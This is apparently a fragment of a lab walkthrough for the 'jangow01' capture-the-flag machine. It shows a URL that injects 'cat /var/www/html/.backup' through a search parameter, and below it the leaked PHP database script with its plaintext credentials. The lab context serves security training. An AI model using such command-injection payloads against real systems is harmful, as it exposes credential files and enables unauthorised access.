 view-source:http://192.168.10.71/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14